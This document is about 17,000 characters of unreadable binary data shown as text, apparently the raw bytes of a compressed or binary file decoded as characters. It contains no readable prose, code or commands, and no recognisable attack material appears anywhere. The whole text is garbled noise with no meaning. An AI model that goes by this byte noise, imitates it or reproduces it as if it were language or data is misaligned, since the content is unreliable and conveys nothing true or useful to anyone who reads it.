���H��c�E�j4�&��������P#�ȓ�e�[�<I�Z;�{�_��0�PM���=���ȋ�����bH�Ux��MY��!�4��%6��lx�oU�(U��?@"��Ѓህ�~���(�QX��؏q�T��8�Q��M|@�L�p9���1��oȋl(�v�bȋ B���S��yNP �5��~�`��͸�����c��h��M_gD��踅dϟw���RPz�k�v�uǪ�k�\>�΍4���P4�I��N@-	F�\��R9R�����^�B��(��e���Xm'yPX�������$Y�jb脳���F�Q�Ͱ>Y���Y���(o u+���,��-CޘY�j;�X��t�VM�Se܄���W���-��������17X�w��U�e9rx����>J��(AE��'�h��%$X��h{����۸��xha�-�{�8y9�X�p��Y�����x���i�w��P:��؍��e��A�8l�kg)�,�Q?k�o==�eHE��Ӊ�gU��b:�+�/�ƶ����W��Jm�;�����Kԯ��XM�s�8g��y5�s��L��~� ��Ay6U�R��Vt��Fܘ��1��xX�ëV1������a2ɑh� ��D
��] �f�\ �W,�ə̅�(��+W�x\w5�&��W4C�_x�w8�l��8��h��x��㲁��n�k)��D�N��^��u��38�w�u�c�ɸ���N��f�p�R����;p6��q�>�&MD�J���E$-��r/}8�	*��'�gͺ:�s90�+�Pl�F���F��8�~<:�9(I;�
�ԒG[�M�y�,��K7m����ZچY����#�o�r�)����3>����N�ۃ��^@�E���h��[&VR�p����g��p1̃��d�M��:�q�.��>ә��,�Y�L�#Pu;��N�8�>��k2ݡ�%�FR=�_Tc8g��M9�MBw3�����NC`��� �m=���2 �1"S�S��r�:���Y6,�?-����]=��;9��P:C�S �?-C#�W7gnER����3���0�3�[��'�O��+��,Ą���9[.�+���=c�&�7C�G�1�J���fȋ�5��4��k0���FTq�`}�P�)ʺZ-�	��$g9�u5�>�&�!�=⎥`xm����uspm[R�������A��a.�p��Ɏ7)�����ʂ�XI������w m�u+퐏�4m+'���J��q��R����yN��D�O��d�*�r�)r).� !*���!JA�s9�B�R���4 O��2����Ԍ�'Ī��������H�ja(���j �h����Xan��8���> �̓��!3pK����-���9�����.�6�?d��9������ڀ>H��L��9 �1ݧԁ�D�K
��;�#�>F�+��G��
 ��˥���#~R],8k�V��?m0��1l�`^0�)w��էr�}2�0�Ʋ�d!z�g���$�5���7t�&'��4�e2�OE��rOˎcјJ��D�k��d"&)ْ��ɀ��D��@�A��j�Y��Ht���|��O�	�2*��̀�Z����Z��-8f��yM�2\2�����n��8��I��E��8I��pd(E�9�ƫ�U���H�ȭ�ʀ��CYσ�  JѬG����䨈�\��P��.����9Ϟ��ko���N���A�^����4�w-P��OuP��W��s"N��\�Sk�ۥ�m/e��_e��a���dc2�h��Vj<c>3�6��4x�3x�`��y��g��PG�
�nG6sdK��-)�bP�òȹt��̄b���<��͘�2X�����-��`��LɈ��Ā��Թ�H��@����/4���U@��*�����l��PR�6����u�
���L xˎd���8�$J�8���8�MaI�ͨ���P(�P`�Ly����pۏ�J�La�>*w>9��
a�d�����ᨁ�[���ȯ2XB��xN����� F�@���꿳S��l,g��xf���=�li�l�V�B�2��9<K}��&h(�NqE}:�c�O����4@��@(�pҕ�|�8��i;��N7v��{Q׿1�)�0$�����Ȃ�؀��L�ʌ��V ��j�)��@��0O��N�%���p�4�+:�	�����ڏ�@�0hiX�z��I���\������|�MX �C^�=�l��끴�8w��M��n�h.�\E�9�*lp[�⃕p\�p���k���Ǎ+� �/:O���2\ٛ��pʘ.����$a�������$+�#�4x�Y@Z�@-<����q���H�s�yl|���,L	�D�`ޯ��xi�>��/h_�y4��rS�w4QQ�
��tqN�VL���`�`���j(d+��2���0��X������0�k��2��`��Di��s�̪N%]�2�)͕xY��ΗjG4S=�O�D�K���� w�I!���F���D��A��UB�/�a�x�����p��
��������A��#�Βpy�4x(sԹ���Ɂ5��b*)�9Ů�9����[�LPm���xo�>^�%E����P\���E�4�R�R+d���Po�#�g*��08Pl�:jq��8�{��=��#�^z.=u��Mr��E�0��%�Iy�@^̃�N6i����ը|(΋�(�Fc�O����z~��-I�^j"[���>�_wν�t"�$ͬ�V�R�
xc��mi
}��ǌ��Q�FB����RĴTΙ�H�I���ω3	����>��L�W*<p��\�)
�J�	18�M�^��`9�ph��[��Ɂd�Χ��x-��Q�ӼkhK�����O7�K$ՠmN9���A���/�L���ڛa@�(�\L��o@�dB��=i#?.���?�d)D��xi8�a��4H�|I������h" �|��`�4���������P;��Q;*w}duH���D��?;����[{��
��)8[J��!�q�)����
b�&���7B���R�����я��h��*����9U��*.f�@�Yf���]��
��x�0� 1�+Ŭo�&QH����+�c�t����e����)K��`���Ժ��K�P0}�� ���CPN��r��t-���
��Y�ށ��
����p
�� l�~�k�bsi��8�3sK0�;��i�����:���Z�W��Š� w-˱���䖶8��X�l��桍�q#h��1`a�3�k:����ɬI�(���$d��Ȋ�#I~B��`�� ����@�˻ta�%ۻv	s(	UB��(��ې��U
��	(����K�˻�������p�����Ʃ��(	� ���'-"K�p
��Ʉ��A�G�"�*�X�؂���-���
�p��+�_c �b���
ƻ�R+4���2��P	�q��(������h���
�� �w�t���N�����
s���J�0����	xC��6�	� ����ֈ�Q���ȹ���EY��P6���Q�O=���4�;b?�T9Qa��L��@0��k9��J�t���4�1V(��4��ɟ������c�������Ȏ�К��={9���(5Pp��Ј����Դ	���事@�����/�s'ʯ,��6p��/�� 9��ؒ��x
������c���.t���R��:�шw	�H4�T4��L�!=�Ȋ]�]a�؊�������PC�Pí8ͬ�@������8^+����Q������X��Ԍ-P=���ͫ��1�(3�)	�(�����)	I�8�����EdÔ���T�	���
���� �Dz8؊�N����X��	�8�(�P	��
2@,�DOc\�����teT9[O ��l��@��}<���:���Gl(�@���JĎ��<� B�@��Ȍ����������ʓ�!d	�p���w�x8�@t���3�p�ؒː<��
!�ٙ�Y!�
٩0[�㘊�ŋ�@��@B���4*���ˍһ����Be����Ш�Y���� �A<���Л�舘(�E�5bc�LT4�0����`��[���4��#AL+��ؽL<=%!��|~��h�
��Ѓ��E �!=���gBY%���Ў�]�X%��7���_$�_��M��S����m�
��
�������
�X���$J����,w�CƒkOy��g�^f\�y�
X�@2��
t�J-���e����GrD��c �5�����{�X�(�B�`
�<2�Z��d.�-A�0
ӴK���m�8��EX���±K�lޘ�昶���Љ�5������p�p1҈������Q���芢�������R��ڎ��̔���,������)��XH�4&a���t�K&c��̠��p�����D����� ���S�\�(\����8��/��w�����'��K���Y�R����a��)E�=�Ӡ��
��x݈�p�-�2�X��P=�?�OOO@}��O�MFCe����G~���4:�����I�ǥ�I�
��x�@�y�@ox
�ԇ}(��_G�
�����0
��V���k�V�mB̥��V�p�X�7�	�p����h�f5�p���(����PV���Љ ��2��0�h�N���%�3R��N/��{�C�p<D��0�:y�����w)��Ȍ�H�8����� t��^R�i[�QX�M��M���8�-X�8�Y��( ��8���8؏pM�ϱE�۝�S>� �蛾�@C��?���
IQ��,˂�P
���������k��G��H9 �#$P?��H���AHk��ȵF�˰�G�	t0���R8'+�)�T��qG\@s\�ż�(,�=��n"h��sA&[��`Y��"��Yp�% �� m����8mҖw<ӆ�4�9�K���芞���ؠ���:T+���Y͘M��Ũ�����q����Q���,yP�-(W��,����rL `��Ț���@�� �����:jM< ���	Zά�C��>��>��om��H��%
��p�	�E�f��8��Ncc�� 5(L�(	�h���"H�Y�	]�D����)º�����G��C���S�vE4�b,���>��|���0�u
c��	F�lGU��v��mPw֢I�s#`)G9l�lI�̦81'�ػ�z� �~�!�\2	���k0l�PA�	%pM�qA�Z��P���%���ϕ����v��O�a
u3��(���B�Ј���٫pKc�`�
���p
�ŋ.d��X*=��pe.ܒ����\����#	���T{�
���	�h��`<�����x5Ǳ���h=S��ٶ�(��ܗ�6V��XV�O՜�٦������j�yY�G����	Y�y�w�J���@�!g�,g�?*p��-Aԑ;TUQO<*��X��'n❗xd�a��H
�᥆���[�c��UX0����@&��)D�#K2�m���_sh9����3Y�<�Y�������3�y�R�ZwYW쮏�jʇ������h�2�!B�A��z5�D���|���C%�+����	�P��ɺ��͎����'����@��P��p���[��G�6�����ָ8'� �O����p
j-�0i�p���w���
��$7�}ӷ����U�}�~4�\v����p �+ҵ?M�������p9��
���
ϵ��/�^gDT���ۊ���@���}��Pe�@>��\My�2�|����Uy����7D:X��3I�zs��ZJJ?ӗ/z��38���(�EP�{Y2��K��Y��0p�B����˨Ԙ����j�����V^q�`G��*N����_f�b"[Ec��U��� ��Ț�r���� ���r���ϯƕ�w������]Rª@�:䔼��n6��;uR|�j%%D����`�`5h$Ȃ��"��EX$�p������䞁�:�ʊ����P�X9O�/�Du]Y�k���qO�z�X�G&��~-^����]�� ���J[u^x :|��e�� ���$�m%3.n�zV%;�{��^�d�2��!�6��PK��{�������� �҈�b ������mn���1
{������|��̇���PXK�(K iwJ�$P��'�e�NzM�ާ�?�4�z�B�5��_��D��Vz^i2�1�y4n&�-�dlȆ��4�����_:-�/ƽ:�o]$V�i?�Ӛ��>����Q�\��,�O�9�Eb-|�6�	X,��[74����P�i���~~��L��&T0��D���zo���:��r��[*�+��R�:�"���!�?�50��ءWJ�����񽮃�����3�L�%k��0�_^M��1��Y(���{KE;�#u�~zG[�w�w�N�z�l��B���^��	��W��9Z�Ąhh��I�����]���Dи�K����C���8F�&<pZ���p�¼� Z��D
Ԗi���=P�͒�̃�Ϫ���O��6���a�̹�I*]��Ŝݙ`x<F�$��L��ljۏ�@�A�SXxh`����y�P��b:Ű����	zF���}���x
E�Pیѧ��C�����z
Y�izK�P�) e���a�nP�I�c�&�����n��QR�'�w�E'���$�	n��D�sd;g<�ϖ6��T�P��T�N�se�:�)��u�D�I���p�Lk�7��T�����f	k�rsg�X���x?W�Rp��
y-�(��G��	İ@�٭����^<JW�d��! 8�Z���ĥF*ے����c@��I\MG��t����\�j=D���ܙ���갑,�D���B�\�)����ۦ+G���9'l�̲�Y���P��#�DǨ������M��?r\[	��!�1�`B�^�wy�,	�Ɇ������8-O��.;˾8h�Ƿ�l�ᩳ�[�����#%P���S�ޢ�m�n߽1�S"f=�c�O�4�m��3gJ_���]��u;[���R�(>>Y>����0W�c����淿��?0�&�@D���}�Fxi���a�u���h�z]K�x����nH����ui��N8��D�kNSLL�	h�й�R@ܯ�M��#���������sУe8�Ә	Z(�"�[X�Z�"먨�πT��w�d��\p
�
���٫�Y���z'M����T) u�˚	����p��P�+��	���˔��d��0����9���ʄHej���� ��@��ꎹFY���2X˙���ԩ���X�_���N��}�߆"��	m��C�ez�a�����le�L:m8Zن����Xⅼ�5��(�_bV��i7���n{E�@��.�PZ
�V;��ɍwI��x��@��D�ԾZ��i�xɵ����d	����4n��w����`���`�����g!�Z[���d�w����^I���j���L�7��Ư�O�v���	�B�Y�*�)�M�Q��@[)^`�����~��^���(���y��L��9���	���K�tK�>�&0<ˎ̋���N�	��ɔ��_���0Δ���-T}��ؙj!�ٍ�J��9��<z�UJ�&X��EJ��;d�)�	��{����	�I\m#�ˣC|��7SD8�CR�2>�a芙��5[`~�P< M%{;w0i�ױI�����eY�&�����X��f��˱x2��O�N�ڠ����م\�4h�,IVZ�K M�`y>u(�ֆrP�L��p�Z��ml�1T_���O���A �<'BZ�Q�j���M���Y]5؋���9�2;&�KŒc�q��<��8��AP�����(�:��ݐ]���Di�1�z�%�O���e>�
�DP�z[��+^C2��X(:#���O���ܓU���D\>�="�e&�S�c1G?w���(}S\P�X[Ͼd�F�`n0k�׿�a�h��ܯ���Th��p� '�ar�"�� �&���Ҏ� fj�2�����*����
d��I|�:��6N����ĀC0A�\>�pc���M�F�,͋/ӊ��jK�s�Kӭj��r
��I��(���)�\�_1.���`k��9���k�������C&��8�8 ؏��-��7��#��h޸sfJ^���ʚ����ϒ��zɂ��A���I��L��9	w�����K�0"�Xy�|��`=e�����
���;(F$W�u��ƨ<��G�vr�y��%�O8M����LR�Ɵ(�y����K�7��,I*J1���Gcs����gpJn�(�� ,��Ԗ��O����XK�e6l쾺ǯ���VJl�1'��Ӑ����0��W/����M��s*�����돖�B���)-�~���+���a�2����4����ؿ�D�Y�#������"�n_�l�-v};�a���w��z~7��X�nt6����QQ�[�%щ�h䅨�z�Z�9�ɮ�)}��r(ŋ�H�_+уP�h��Y��K���+uN�ɶM����=���Dю|IH,I�e�Dh���q���O��DI8�9�j���	})����<5�R��e�)��L��=�4�W�SdS����l�4������I��e%���ˎ<�0C� x��
�-�ޜJʴL��hI�YH�4�֩��܊������l����lW� �(w��@��L\�DV���*�E�\ә�ƙ@ș�I�t��d���I�h*�h�"S�΁��	'������pͦuڸ�[z�����˼��8�y�kZ��x`�|t	�A�����˱�U�����G��G��Cq(����<	�QY���Ou���O�UNʹI#I
�D���HvJ���p̉'uh���i����L�i9�iK���)\SԭV�6�<�^äH��	˸I�`I�P�?1�C��V_E8�c5O�$S�I
d!̰w��Q�1���V� ����ח"��A���,,���{���%ʏ�IMx��h	��T�����D/��_�Q�U
����l��@��M�8��5�Z*ј�A����i�6)þ�3�I�vT���ed�g��E��%���Bg�[f�Cy����Pڱ܋�t���[�.��(�+�&�%5��Ϩ ʋ�����qHk�Z�^]I���<���O�|����W�O�ɔtK��ȔHIͅ��`��!��~(�JO�0ߙ��j���:�LX��w"H����5Jm�Dy��� ����숹mHʎ|�^dl��)S�^ʒ4�3����\���ȝ��4�S���-ۤˬ@O�K���>T�MQ�ӣD�m(���Fȏ�D�F�C��,��t�nD������	�A�����FJ5�U5 F�I�&�b*:���I3e������Q�*^v����>���Ia��� μ�[�����)��Л��h���(�/�����k����@΋q�x���4����w���N@W�'���O�.����2�ސE�@�~O�0���i<="Y�S�Ջ�ȋ���쉼�	O���z�i�-I���à��F
��� ���YT)���^DH�̐A ��,���FOD�p-I���	�m@�a٣�K��	�E	�������q1װdAi ��vZ��ۚP\�E��4Ď�.909t�J>W'\̈��X�(Y��A�| �n!��((����"�A�-��*��w<�BS�5��䃑�+3h��w�����,�֋]��	-	�(OY�"�������@�A�>/�V�n�˗���I#n�<���=U�/!R��
�RфX�P�iYT�V�TD�j�.ɝ8�ݣZ�E,�f>
�n鳜�������J�PHJ�����͏�	���#�Y���˴X��)�jB�@E�aک5Z1�M>
�P���@x:^+tf@6!A�B�hA�({���Pɰ�R�a޲�Cb��񕰁o����T�P
���kN��j��p�,�%�wX�|I���4��upU�
"�.�P��`R|O���Ϫ�\Ƅ�$��F�L��je%BTKn1������u� �x�:�b��tʄ!�jbjV��dH���|�p����Y] =b���8��	�V4�˕�͒h��h��dL5A���.8f��p�B��'Ip�9A���狷d�v���@�ˑ�h�rZ�z$y&�{�(Z!n彛���n�D��C�������U+eΰ�*�"��2���v/�ԉ�F
��,�wc��zY��5./�争�,k- �����@�pe�좇*��xi�_f�L]�Ho�IJ��]u����;�b�Sm�.��,��L��L�䝝Qʄ� �T�jx��j:Yg��[��`̴����L���0��0K�`�l׾����ڶ�A�'�/Qꈂ�3D�%�g�AMFc~F��B)�βXZi�(���@��G�ի�V�ϓ��'�۰2d�
�.|ጺ��V�l��wȒO,B�rJ����,��sGX�w�fZV����'���ɭ��4ϵXE�#������%����m��,��$c�<\�4���LL���*��d\V���I��˼�H!-�^�̕� ����ӟ���>՝QJ��	�d	��H�P�6m��`���]���{���<]�,IU��������Q��x8���V��!����Dعݘ�d�^��+�,�>�`�'��C��������+KR^�n�[͏C����o��᪃�>���'��մ؇�_.�]�����˒�w�z�[�	3 ���r�ɟ@��.���R��w��φ�\N��H�������i��8"��� ����%z>-�֡��bb����ʊ��������I�,�"�5�˹I�x��	I`HPD0�{!��ɝt���F|���_tP��$�¤��α����`����
=�K�ԉҤ;
�,���SUxŁlڌ靗X;�B�?�_���˽H�$IT��n���w��.��ϗ��2�7�+�����+�?�.��wPBy�����)��5���g�>��)Z$^��6_A?b9���	��ɖ�	���%{��ɒDɭ�.��A�K�.̪}�@�;�ٽ�K�z9ð_J�X���PO����9�(&���̡��ɭ�L���'��,I�<R�Z#��`��IX��#�xb!ӷ�H����	��̒\ɼ�����6��>��`����>�� ��P�*;�XH����+&�`��D5���X;�׹���DCt��BT5TC��@ft�C�zzt�w�r,�5XCޓG�8L����&�/?�K��(*��?�ǳ:2^��X>�-J
g}JG|
����Z�=ľDխO	h��iŘܓ
��K�����e��W����XHӋ�0:K��jC����k3�LKk�c8>���Lt�Wf% �����6Q��&� R�dɝ�K���7�{�/8�6�m��	�T�&���l����EH��Z�i5��~�d�T#�8D�d{�e��@H�e Ŗ�@��xr�z�U�Y��q�'Y�[��	�w�u>$���}�t���_�G�,M+]��^��!�<b������9
MJmXi�ԚeE
��W���QC�Y�ש��΃����*�Zm�ֶ4���/�$Ё��������0+k�ENX��7�1N�+E����]a�#Mѩ����ܗ�)?^:�##���j>��*�qR�Z~尵�-���I���P�d9K1�Z2����>t���O&]��ۻ׶*��`�`ȸ��l���R�k��Wm���~�}���?���t��wk2�k�����1"�l��i�v���y4J斵{|bQ?�wV5�pza�7�ձ�� }�~C��쉘H�kyǞ��Hv����dx�-��)J�߲�˄�t�L�͔yK0�B�:���y���� 9����i-��RY,��/�Ҏ`���q">���A��a�*jh����.�I�J���:�������@�۫�Oj@���!m��m�d�Kي�~2�Ƶ&����i C��|���x���R	$)�S	�l�5�[�nw���|��?�Ӯ��4<���8����}��?Yo��;��C��m2���LSI2��ү^d�6��YF��R�!]=�z*=��sM>4�A�G�:��S�cS-�C�?�z8+�G�x��}���|uMW�u=˃	�"/���ڰ����j AH-���� M�O�@M�}P2�l��a-�	,-�QH\A>�󺁮��"�9L�B�@i�+���p���h	/#LěE ]�127��"^���)�3>	�^�|aw�cZ�3���x�f5�+	�:�Ce���ґ�NF�YFƍI�&�o]LY��g���J���>�䤧����0B���`ʟ&��/���>���E��1D�����`k�P��OSU?a�{�[q��R-�k7m56�/��tX�߶�Z)��s>Y
V���������g�\�����P(~�����ַK��Mi }�9(��M�iP��j-��a@����\�ϮkY���:
 l�c��������ǂi����8J���B���w@�'HBZL�V��O��-$-��ʋ�N���3=�[��	 �L%�����ML�i�!y\ ������xNxH��D8�#���?�S���6)
��%�j���o������a�̲��OLF��/����D�}D���MC�G#V}�j٧�|ٟ�.��oͧ��߱�؋� G�W�OJ�'�B:�;���X�$��1Krj�7��$��Ws~_�v%L����i*�EM0.�;�Eb���L�
�:��wp���PF�*ˎ�3�٢0��&�Ä���G#!��U��[�j<�aā���@̞~X�rXK*�{ Ѹˇ�<����H	+��Ȏ,�����)��ӰH���ˀ�d�.�ف�ર�kM�$y����О�ZX	��+�X]��}�赝"ٕ��<K\�h���c��(���]�,"Щ�A:�#E:^�1ͦ?.]��E���_k�ˇ���5f�	UZ�j_r[�geڍX�u��7~����n�}O��<��\P��NEb��	�w��	�`��e�ณ_r��N0N�*�G]�������&��Ċ���ٌ�<��9�Z���%8k�@��Lʮ��n)I]��[X��+��aM��YB�N���~h���� S�ox���.�L\�}�#�xˁ|P��C�o��J�n�ڱ��s�-�i�	�)�����Q��;}���#�Y2ޛ/�&��90nB���K�����|�PJR��t�	䙶�gOY�PtD@�:�ЗN��|*��:��p���l��z@w������x�`���zʒ�Ew�ʒ��S�1���a˟�p�Tʜ0�����(��@��(��|o��q�Ha��С �C��+�����Aį�0�ŭ��H����b��x"��|j�(b'"�D׿�x�{(����j|2^��y8K�j��+1�	�����=P�չ�_m�dC&QNV>!Ee����� i_���1|y7B�� �IT��.Ćm�Aq���Dh���i���ʎ������Ɏv�x
[����˖�w,���=��M�Ї��n4��#��R�fB=Sz�4t�� K��WԀw��J�X��ɡ!n ,�0��ī�h+ΎlV)�\���\��:k���-7^r^1��,i�?�qݲc-�0��H�A�����!�v�o���ѧ�R���ܱ�A蝉�	����C��SF��j�We�#%^�9k�t������sK�	���pr�1C�(w�x�@J�l�7:-���wyRW�ls^YM������_p�a�z���q���y�w��*�ջӝ�������?	�X#��[����@����w��jQ��+���[{G�=θ!��1BQ�]4is8	v�/"�/w���p��膒��>Qt wZ�K����������4����!��MĘ�毌��i-�"	��h��g{�GNR�U�dO�n��d֞�@RO�aV�C��~|刂*���Lj��
d�p@$��lzp>�q�`�28mJ���r� 4ڥ�צ3���KsR8u^��7gan8u
e����w��%c��P~���k�|��bw��!����4�g��$,M���@���8��/N���T����N`&�/��/8o�ߡ�c&�a�'�<茞�|�LT��������@���I��H��� ���������A��}j��HI<:���n9
����&0�D��ea��ƕ=�fɒn�<�?� �Q�qTZ��dLxa�)`ry4l,4\Ju�]b8sf �3��gx�c.��밬ڗ���}�^2+�����8� ��o#���Fw��9�Gb��$�/�zҺ���R<�z��4ȋ�T�@��|�#�9{�z��ɞȅh�~ X���V@,٢��"L�;��Ea<
l@�p�#�����$Ǆ}y����چW�k���Z�3F�cZ�e7z��ښ��w���Ǹۚy��y�ǹך&Tz�[�|(�\(�.����8��!Ɍ#��܈����x�ۛ�-8��.��L�5���g��;lX��I��[���[ub)��M�cZ~ٰez���6tzf��s�wJ(��/[�0Ҋٲ{�RJP0[��ۮ���3ES��#��4��~�	T�OpO���a;8�G���V���9�ۛ�!9$��Md�/�p��D��ɑܿC:)����
���u��:����YZ����|f��u�zg�<Ƴ�:�{F��Z���ۍ���պ��D�G[�ǹ�֘�4��d�V;����C��{m���"h��h��D�����g�1<�[���*���a�lF��18�kd��ũ��SJ�i�ƫ�;�i�w��<�md�|�~G��Kf�/�wZ������c���!�;�$��%����z���xη������<��vȯU{�Lo�|�AiND���OT���ȅ \�ч�8���}��K��G����7����N�oL�����{ƹ��#}��<�y�}��zؗ��y
dBӧ�T ���H��S��\}߾�%�L���6���������t��ߙS����
M���ָ� ���|�=�V���n�A��@%�Ԉ�̈�z(w`���a�!�M�
�������n��>
���_\�W�[�a<���}��?]��wƼ7�i�^�;�ͫ���:�=�ϕ��7���$���᜴��ϓ>����4m�C	��Ȇܨ�����o��e����S咶�8���ȃ�ɀ�c��L��C�Ǜ�)����>y��;�<��j�;,�ǖ)����Y�ড়��<�U:�;ӯD��__,��?�5��9��/-��|�EX��N~�S"H��9��=w�m�S��3ȋ�茬O�)������D�e�@L?�U��0��������?�w[����=<���K<�Y<�����^�����ҁ����ż��p��m��p���������۩��z�5%�͝�>�����(�\Ɋc�<�3�ս��R;'���ȍΨ������l��ѾD���<��p�M:�[�;���p�/P�P9�	?��+�
5p���0���P
��3�S0�C�K˛�I��(���w����A�[�wb��}׸���ޫl�d(�9(��h���:������.k�j��C<b�����1�P�h���������f뱅o�{�wY�m���3����aZ�3����5����+�{��:����@Q]��Z���$;�=ڧam+�[{��8�[��?%���U��h���|zz���l����iVi��=�g���(G�룞�w�� i���kȌ�(�hH�hH�zH����H)�DH+�2+��w+É+I),�,�R���+Y+�r�r,�,{�+��+��-��,��-�,�2��r+�R.�R/���2�R.{(��"�r�/��/�0D�Ȳ"�R��"+R")�"sH,s�$�%s�%?��T����`�rj�%g�&U�r(�%G'sH'U%��&7)���0t2'�S%��8�Ӈ��:��������;��8��8�s;�s9�9�'��;�S9��<��=7�:��>���ӸG�(��|���3?�ЇȇӸ�30}(?��w0s??�S��s�1�s2%s2�	1/S0Ӈ"�,�4=2�3%13�sF�1?)4#�6H0SӇ$/2K���S�>�3[]�$/0�I5'�6sv��H��sZH�Z(��*㈏���6����'K��깛�o���'oC���І8���(�h���4�4�N��N=��8�O��N�T��4���O�RO�ԃl����N�>�O�A�A��N��OiA�C)�N4Ai�D���hA%Ȍ��O3�N9�@Q����Cm�*7�w��NM�C�4FQԃTG�^�h���IO�tB}ԃ�҃l���IO��F}�Z��Z�uY7�@}�De47�FIE�F��D3E3��UF�Xٵ\Օ���N�IN�uXQtZ�u\�u\��]O�_�UO�5_�[�5^�\�uZ��R�5]+�\7T��5_S(�4�^��R(]?Ճ�^�^Ð^�� 5��hTQ���]-�P�^U�F��PS��Ue�V3(�̈��5�^]�uh��iwUU[SS�i?5hOH�<�^�6T�4�P�]�w�R(��	h��*�ȆlH�]��]�U��$�)��U�M�K��ɮ�����*鉞�9�mՔmv��h�m�͈�mȅ�a9�b!��4�\�bՔ�<��v�!�*�aA���Tb�ԅ:VM#VcS�aG�a7bS�d-�c?6c�d�ԅ��edw�x�7M���`c�mWVcqVM����b��f'`�]bm�R�b�tgU�gAv{aVd��z�Pb9�.6by�y[6zw��a36z%Vc]6|�e�f�0}��gw�y-6gUwb�7��{wvche��|����e(f-v{�`�wa=}16r��5Wzw����gcvp��a+�A�dۖs[����Y�s�����l���L ���I��CI���1��LM
�"  ����"��)���T`�+���h� 	i���BјC������R<,o �|���+B
���$��S��b�8��u-=a�ꃐ0�(
`����v� �JU4���d�8h�yf��/�hIy��T�L��
��~�pzj���_wE����N)��v��E�E�w��Q��\�疅R�cS�Ft �_2��F#νVL��g�5��dk'�F���BA���%�y�7߫����N�w�~��mRw��9�&���Ȥ~]��)-^ڌ��͆ڋ��ڃ���݈� ��ݡ=��H�H����jӌ�� �����p)��`J��Z`j����2p^�6�l��2��z0+�p*Ǝ�k����V@*ʚ�+��l�qj��N0nӃ ���6�w˝��q��:�.�b`��Jp)�"0n�^���T�����qj�
���v���*`n�`�+����k-Zꎽ�� ���M��1�rQ��F"��n�9)޲��J�)�U���&pi���*/�B�$]�;��۹�(�7K���&f��!}(
�����9s�
���f0gsg
�٠駊��2`v��K���EJ��xL���ML�ԹJ��T�ν�&2��t�J��zI�w�9C��$�L�ԻN�g{D�S�w�Cȫ��ʃ�EC��y7��u|D�O��[���G���<M�ct����Y�wT=Q\�Ey��7�iBڧ�>_����[ejE(\�'%=U�;��E��DxA�ƻ~�K�h�/�{c��'�q���F�z�^o�'(5,߅gk���aۍt(��A��e�Wfr�t��g�B�sc4&�c���e�E�{H3�y:�&�}Җ�D:���eM�f���r��~�ڗ�{��7�|fStquڽ�NG�'4xx��tJS�4lM��z�V�����,Mw�(|�Hkuc�,��5N-1�F#|[�6���R��[_�C/��&��Wu���nqg��)v����
�P�i��`���x�U��v�Lc����C��XʴG����
jI|=�����St�o6����z����μ� nZԝ�00�Af���#06��8�,k���K����+�q�OV��Q�f����X����ˆn�ϑ,Ю���BG�llc�Q�e�����-rF� @������@�����-�g����wØ���O�IfȄ���@C�n�{{¦]
����Љ�a$�C]Z�쟯����;�$k�_�1.m՗��U����s�/�#/��
��+�Qb���+�(�$�v΁����Γm����ܫ�U�X�딱�QE�.�����c�>��|,����pG����E.�W1������wAY���*��.6P�1�F�!�b���kt��bX&�S���ٍƝ/�=�m΁R���%�7��?�\�@c�wT�r�6V��ɂ��OL��$&���둿�֭��P�<�B9�D':dUR�@Q4��%�S��,�����a�ɲM^�D#��Sq�T�$<q��������9��+G��9�8$���G?��Ƙ%�+D���@Τ~C�!�=b��>K�+2���C"_�;f㧣V�2�=R���mM�Uʽ�X��t$1�*�1S���m��7ʆ=�=m���m��H>c��B�P6�8�����^\Yje����t'�}��W��R����*�wh\jp�V�׿n0���,��8�E�E�7���g8�j�2��/���C-х~�ͮc��N���J�^!�{���B����j��0Hˡ�ع�J�S'��XF��?�V�)e��ufz������1�q�ƺ�n�˿�[�</ñ�g�;�x��Ai�K��;L��D��2,��66�D˃�^�_�_�bŏQ����!rc���� �~%]Ti����T��[3�C�3&�}�7pD��2Z\>|o��ߑ�� �}����w�$�.N�:����#�91�?�k��[�|9a$ �ov;�tb��y
�ۢrc�M�1����#�~�ObY4&r3�-�@����{j�O`�[�5 \��o�y�g>NT+h$��{�J�`;=bG�V�+���-��6��`~D�������,q Cb�9h�_����W&��`/�G����`��s�7qV-�{k�-�Pa��*��d�-RH��6��rg��z#{c���ء��3~�g.W�F�'Y:�so/�}Ūw��$R`]vfL�M9��`F_^J۶g<�umMcpI[�z��56�7bi� n<�����O�@x��3is]ZMS}K�:V���k��=�{��l�� �r��3�~)�v=��g�S�M7o����W����7����y]��_ڗ���֋p�}����	f�!�*�ć 	���	�k�*�ǿ�ۊ ������=���[�����p݊PÄ`����\��ao�p�%��V���m��Y	�oP�
���M�e�
����й�w������?��P�d��j��v�	�M�no��k?�������?߈�� ���ɼ��� �@�p/��-O���N��p����@����_���P/ �����"`���&� P n�Jo����P۲��=��>�� �N�O��l�vO�P���N	p����Kg���9�@��` �-��@ÿ�l@�û�1����
E���	ِ�X0
��Y<�:l���PW~�w-����XM�fP�O� �p�,�ڌ�mY`pJ0��\���2P׃aI �_`�b����{U^ȉQ:��`���ٲd�Ǒ `����K���l�+��P �ݐP&���Aӑ��=őU0�@�`
/NA`;�ىpٓ�O0�aϔ��p8�����ϳ��ѹ�B<P����=�A<���l����!ѵ˽.p_?�6; ������Q��?��Aw��a�P���?��8p�p.�p ��������~� �-s��Qh��:�Z��n�o�19 ���~�F��>/WP<a���[�؃(��U���` ��}�!�K�)\Hߋ(�1�<!�_�b��&��N���)�҄f1��/(ޯ�e؄BX���*5���m�H腣���P�܉+���:��L��`���R
����+஝^��������R�Q�,]�d����
�w��R�'�)8h�=��C/�)m��m+���B*e�-��S}�y���*`�ւ�Sl7�*�2����a@����@�oM-�b�QX/O!���r�F/��O��남�2*%�_�!<����X��H��"B"&2"L�#;b*"��A�"�\� $h#7�$x�*�]�j!�R��HX-x�62/��%h���*�b-Bx"�b+O6��F��[(Z}��$��|,�_/��"�A
>,R(�R�)>"ƚb-��*���Ҹw]!.��c;"D��~�'XR��2R��"�X_(M��L������#��.ء�S���ɄER8�C"	��Ւ$v"%.���2�܄�"�H��w�"��������@���%Hb#BȄQ��B8/r��c<�#=X=�S9S�����;��>M��������N8;�s#�ӵ�=q⩵� g����( BϾ]�#�����4r$��%-��j�:=M�^�>#8���%�*@�71��S<��-۱
